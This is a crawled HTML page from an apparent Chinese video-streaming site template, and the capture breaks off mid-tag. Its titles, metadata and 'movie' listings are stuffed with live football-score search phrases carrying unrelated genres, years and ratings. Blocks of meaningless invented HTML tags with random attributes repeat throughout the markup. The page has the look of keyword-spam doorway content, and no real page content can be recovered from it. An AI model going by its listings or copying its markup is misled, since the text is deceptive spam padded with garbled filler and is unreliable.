

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://alfredqwang.cn/
body_size: 25861
content:
<!DOCTYPE html><html><head><title>8波足球比分即时比分比分_足球比分即时比分球探_足球比分即时比分网推荐</title><meta name="keywords" content="8波足球比分即时比分比分,足球比分即时比分球探,足球比分即时比分网推荐" /><meta name="description" content="8波足球比分即时比分比分,足球比分即时比分球探,足球比分即时比分网推荐,500万足球比分直播,即时比分网旧版,篮球比分直播球探即时比分,球探比分球探网官网,电竞实时比分网网页版" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=20.0.1"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=20.0.1"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/pink.css?v=20.0.1" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=20.0.1" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=20.0.1"></script><script>var maccms={"path":"","mid":"","url":"www.alfredqwang.cn","wapurl":"www.alfredqwang.cn","mob_status":"0"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head>
<!-- yes -->
<body class="bstem"><div id="topnav" class="upRaMpNr head_box"><div class="XyFYsVh header"><div class="gmrAkxv head_a"><div class="XXXNVnXN head_logo"><a style="color: rgb(166, 98, 228);" title="8波足球比分即时比分比分_足球比分即时比分球探_足球比分即时比分网推荐" class="logo logo_b" style="background-image: url(/upload/site/20240116-1/194aeefdea5846fa276827b15e4b7f5a.png);" href="/"></a><a style="color: rgb(33, 210, 42);" title="8波足球比分即时比分比分_足球比分即时比分球探_足球比分即时比分网推荐" class="logo logo_w" style="background-image: url(/upload/site/20240116-1/f18289bb822dc514f8ea1c3aab62d649.png);" href="/"></a></div><div class="SzDqEHb head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li class="sfxsfx active"><a style="color: rgb(100, 173, 157);" href="/" title="首页">首页</a></li><li ><a style="color: rgb(133, 122, 118);" href="/vodtypehtml/dy.html">电影</a></li><li ><a style="color: rgb(202, 42, 93);" href="/vodtypehtml/dsj.html">电视剧</a></li><li ><a style="color: rgb(127, 167, 213);" href="/vodtypehtml/zy.html">综艺</a></li><li ><a style="color: rgb(164, 4, 207);" href="/vodtypehtml/dm.html">动漫</a></li></ul></div><div class="eHwNbSdJ head_user"><ul><li class="TtWTtTt top_ico"><a style="color: rgb(160, 59, 122);" href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a></li><li class="ZUgVTjH top_ico"><a style="color: rgb(12, 120, 118);" href="/gbook.html" title="留言"><i class="iconfont">&#xe632;</i></a></li><li class="TdPPTdPP top_ico"><a style="color: rgb(236, 172, 144);" href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="YpVtnpnp header"><div class="wPWMmMm head_b"><a style="color: rgb(246, 6, 44);" class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl"></span><a style="color: rgb(232, 189, 75);" class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a><a style="color: rgb(14, 175, 106);" class="se_btn pl_btn fr" href="#pinglun" title="评论"><i class="iconfont">&#xe632;</i></a><div class="QbwDUdJP head_menu_b"><a style="color: rgb(62, 44, 112);" class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="ZNXQafag all_menu"><div class="WdhWdWd all_menu_inner"><div class="MUDVUsmb menu_top hidden_mb"><a style="color: rgb(239, 139, 188);" class="close_menu" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>全部分类</div><div class="qBJemuJe all_menu_box"><ul class="nav_list clearfix"><li class="UyUyUyUy active"><a style="color: rgb(88, 16, 66);" class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont">&#xe634;</i><span>首页</span></a></li><li ><a style="color: rgb(100, 61, 245);" class="mob_btn mob_btn1" href="/vodtypehtml/dy.html" title="电影"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li ><a style="color: rgb(85, 189, 56);" class="mob_btn mob_btn2" href="/vodtypehtml/dsj.html" title="电视剧"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li ><a style="color: rgb(210, 48, 42);" class="mob_btn mob_btn3" href="/vodtypehtml/zy.html" title="综艺"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><li ><a style="color: rgb(40, 26, 97);" class="mob_btn mob_btn4" href="/vodtypehtml/dm.html" title="动漫"><i class="iconfont">&#xe648;</i><span>动漫</span></a></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><li ><a style="color: rgb(131, 196, 31);" class="mob_btn mob_btn2" href="/topic/" title="专题"><i class="iconfont">&#xe64c;</i><span>专题</span></a></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><li ><a style="color: rgb(73, 216, 10);" class="mob_btn mob_btn1" href="/gbook.html" title="留言"><i class="iconfont">&#xe632;</i><span>留言</span></a></li><li ><a style="color: rgb(86, 186, 13);" class="mob_btn mob_btn3" href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i><span>最近更新</span></a></li><li ><a style="color: rgb(192, 100, 185);" class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i><span>排行榜</span></a></li><li ><a style="color: rgb(146, 115, 64);" class="mob_btn5" href="/actor.html" title="明星"><i class="iconfont">&#xe629;</i><span>明星</span></a></li><li ><a style="color: rgb(117, 224, 33);" class="mob_btn mob_btn6" href="/role.html" title="角色"><i class="iconfont">&#xe654;</i><span>角色</span></a></li><li ><a style="color: rgb(223, 215, 94);" class="mob_btn mob_btn1" href="/plot/index.html" title="剧情"><i class="iconfont">&#xe630;</i><span>剧情</span></a></li></ul></div></div></div></div><div class="eGEUcrUz head_search"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="海量影片精彩看不停"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form></div><div class="zvvzvv head_hot_search hidden_xs"><ul class="pops_list"><li HUEQzA="gWQunXEjCDZeSe"><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li qzc="zxpSgKHJE"><a style="color: rgb(170, 13, 113);" href="/vodsearch/-------------.html"><span class="hot_name"></span></a></li></ul></div></div></div></div><div id="banstem" class="yHRupdpd hot_banner"><div class="ySVBxZHR bgi_box"><span id="bgimage" class="bgi"></span><span class="bgfd"></span></div><div class="HZBvKVBv hot_list"><div class="FquwTsA hot_banner_box"><div class="xvEhSxx banner-top"><ul class="swiper-wrapper vodlist clearfix"></ul></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><div class="QxwDrQx banner-arrow"><a style="color: rgb(194, 222, 51);" class="swiper-button-prev" href="javascript:;"><i class="iconfont">&#xe625;</i></a><a style="color: rgb(6, 239, 38);" class="swiper-button-next" href="javascript:;"><i class="iconfont">&#xe623;</i></a></div></div></div></div><script type="text/javascript">var bannum = document.getElementById('banstem').getElementsByTagName("li").length;if (bannum < 3) {$("#banstem").remove();$("body").removeClass("bstem");}</script><div class="YXJNpdG container"><div class="nptnpnp row hidden_mb"><div class="vTQdgSJX pannel"><ul class="hom_mob_list"><li hsGVBm="SVeKH"><a style="color: rgb(180, 40, 161);" class="mob_btn mob_btn1" href="/vodtypehtml/dy.html"><i class="iconfont">&#xe64a;</i><span class="mob_font">电影</span></a></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><li fsQ="jXZQYhUwVZG"><a style="color: rgb(204, 157, 198);" class="mob_btn mob_btn2" href="/vodtypehtml/dsj.html"><i class="iconfont">&#xe649;</i><span class="mob_font">电视剧</span></a></li><li HrKp="QjRWxesbDVZ"><a style="color: rgb(7, 41, 56);" class="mob_btn mob_btn3" href="/vodtypehtml/zy.html"><i class="iconfont">&#xe64b;</i><span class="mob_font">综艺</span></a></li><li eNmw="e"><a style="color: rgb(56, 129, 15);" class="mob_btn mob_btn4" href="/vodtypehtml/dm.html"><i class="iconfont">&#xe648;</i><span class="mob_font">动漫</span></a></li></ul></div></div><div class="qVrJkTAs row"><div class="trkvjt pannel"><ul class="hom_sm_list vodlist_wi"><li class="WvYctQmP notice"><div class="xExExExE smlist_box"><marquee scrollamount="4" behavior="scroll" onmouseover=this.stop() onmouseout=this.start()>123</marquee><i class="iconfont nico">&#xe62d;</i></div></li><li class="qSRSRSR hidden_xs"><div class="SJSJSJSJ smlist_box list_m"><a style="color: rgb(158, 207, 183);" class="text_muted" href="/vodtypehtml/dy.html" title="电影"><i class="iconfont">&#xe64a;</i>电影</a><a style="color: rgb(196, 104, 170);" class="num1" href="/vodtypehtml/dz.html" title="动作片">动作</a><a style="color: rgb(151, 42, 225);" class="num2" href="/vodtypehtml/xj.html" title="喜剧片">喜剧</a><a style="color: rgb(243, 106, 40);" class="num3" href="/vodtypehtml/aq.html" title="爱情片">爱情</a><a style="color: rgb(15, 73, 202);" class="num4" href="/vodtypehtml/kh.html" title="科幻片">科幻</a><a style="color: rgb(79, 153, 249);" class="num5" href="/vodtypehtml/kb.html" title="恐怖片">恐怖</a></div></li><li class="KsKdBdJU hidden_xs"><div class="PktSzt smlist_box list_m"><a style="color: rgb(191, 95, 36);" class="text_muted" href="/vodtypehtml/dsj.html" title="电视剧"><i class="iconfont">&#xe649;</i>电视剧</a><a style="color: rgb(239, 9, 181);" class="num1" href="/vodtypehtml/dalu.html" title="大陆剧">大陆</a><a style="color: rgb(123, 55, 1);" class="num2" href="/vodtypehtml/gangtai.html" title="港台剧">港台</a><a style="color: rgb(66, 181, 128);" class="num3" href="/vodtypehtml/meiju.html" title="美剧">美剧</a><a style="color: rgb(165, 6, 62);" class="num4" href="/vodtypehtml/qita.html" title="其他">其他</a></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></li></ul></div></div><div class="YtnaFRWj vod_row tit_up"><div class="AAAA pannel"><div class="jjjjjjjj pannel_head clearfix"><a style="color: rgb(202, 35, 234);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe631;</i>最新</h2><span class="text_muted pull_left"><a style="color: rgb(85, 239, 39);" href="/map.html">最近更新<em class="new_date">263</em></a></span></div><div class="BNWJXzZz cbox_list"><div class="gQCjrAy cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="UbkAkAkA cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="cdmzcpvW cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div></div></div></div><div class="HvSHvHv row tit_up"></div><div class="bQwHxaVJ vod_row tit_up"><div class="gyHgygy pannel"><div class="KeKgKgKg pannel_head clearfix"><a style="color: rgb(58, 234, 73);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe64a;</i>电影</h2><a style="color: rgb(56, 10, 17);" class="text_muted pull_left" href="/vodtypehtml/dy.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(43, 136, 128);" href="/vodhtml/jishibifenzuqiu.html" title="即时比分足球" class="text_muted">即时比分足球</a><span class="split_line"></span><a style="color: rgb(129, 13, 12);" href="/vodhtml/jiebaojishibifenjiuban.html" title="捷报即时比分旧版" class="text_muted">捷报即时比分旧版</a><span class="split_line"></span><a style="color: rgb(96, 46, 70);" href="/vodhtml/310vdayingjiabifenzhibo.html" title="310v大赢家比分直播" class="text_muted">310v大赢家比分直播</a></span></div><div class="KmJYsYs cbox_list"><div class="jCrpvUgA cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="JAqabMEY vodlist_item num_1"><a style="color: rgb(166, 252, 237);" class="vodlist_thumb lazyload" href="/vodhtml/90vslanqiubifenwang.html" title="90vs篮球比分网" data-original="https://snzypic.vip/upload/vod/20251001-1/9bb65010c9383ce4d6e01625fa57f8b2.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="YGQpfhYH vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(50, 223, 163);" href="/vodhtml/90vslanqiubifenwang.html" title="90vs篮球比分网">90vs篮球比分网</a></p><p class="vodlist_sub">球探网比分网&nbsp;</p></div></li><li class="ZGQTfuRr vodlist_item num_2"><a style="color: rgb(130, 91, 247);" class="vodlist_thumb lazyload" href="/vodhtml/bifenzhibozucaijishibifen.html" title="比分直播足彩即时比分" data-original="https://snzypic.vip/upload/vod/20260117-1/bd6211903512d3fc6bbb0ea0b86ad145.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="rWfaDugM vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(69, 218, 133);" href="/vodhtml/bifenzhibozucaijishibifen.html" title="比分直播足彩即时比分">比分直播足彩即时比分</a></p><p class="vodlist_sub">球探体育足蓝比分即时&nbsp;</p></div></li><li class="jXqeMmEG vodlist_item num_3"><a style="color: rgb(51, 120, 139);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiulanqiubifenjishibifenwang.html" title="足球篮球比分即时比分网" data-original="https://snzypic.vip/upload/vod/20260117-1/f1414726a410ea8ea1169c006506445f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="kkkk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(8, 210, 195);" href="/vodhtml/zuqiulanqiubifenjishibifenwang.html" title="足球篮球比分即时比分网">足球篮球比分即时比分网</a></p><p class="vodlist_sub">捷报比分足球即时分析网&nbsp;</p></div></li><li class="AJKEEbEb vodlist_item num_4"><a style="color: rgb(241, 42, 24);" class="vodlist_thumb lazyload" href="/vodhtml/jishibifenqiutantiyu.html" title="及时比分球探体育" data-original="https://snzypic.vip/upload/vod/20260117-1/4b24c3394d75eb4e8a604d077df72d15.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">2.0</span></a><div class="zJXGjyAd vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(110, 65, 136);" href="/vodhtml/jishibifenqiutantiyu.html" title="及时比分球探体育">及时比分球探体育</a></p><p class="vodlist_sub">新球体育足球即时比分&nbsp;</p></div></li><li class="RqRqRqRq vodlist_item num_5"><a style="color: rgb(123, 170, 143);" class="vodlist_thumb lazyload" href="/vodhtml/500zuqiubifen.html" title="500足球比分" data-original="https://snzypic.vip/upload/vod/20260116-1/69212b50272e9086b5948e7689121e16.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="nZXZWdFR vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(157, 60, 131);" href="/vodhtml/500zuqiubifen.html" title="500足球比分">500足球比分</a></p><p class="vodlist_sub">大赢家即时比分网&nbsp;</p></div></li><li class="vCuGnnr vodlist_item num_6"><a style="color: rgb(67, 125, 123);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaobifenzuqiujishibifenqingbao.html" title="捷报比分足球即时比分情报" data-original="https://snzypic.vip/upload/vod/20260117-1/bd6211903512d3fc6bbb0ea0b86ad145.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="DqcakxVY vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(105, 157, 81);" href="/vodhtml/jiebaobifenzuqiujishibifenqingbao.html" title="捷报比分足球即时比分情报">捷报比分足球即时比分情报</a></p><p class="vodlist_sub">捷报足球比分直播&nbsp;</p></div></li><li class="WWKpxSjs vodlist_item num_7"><a style="color: rgb(17, 126, 2);" class="vodlist_thumb lazyload" href="/vodhtml/yingbifenzhibobifen.html" title="赢比分直播比分" data-original="https://snzypic.vip/upload/vod/20260117-1/f1414726a410ea8ea1169c006506445f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">2.0</span></a><div class="AtGpuAt vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(45, 239, 38);" href="/vodhtml/yingbifenzhibobifen.html" title="赢比分直播比分">赢比分直播比分</a></p><p class="vodlist_sub">球探体育比分是什么软件&nbsp;</p></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr 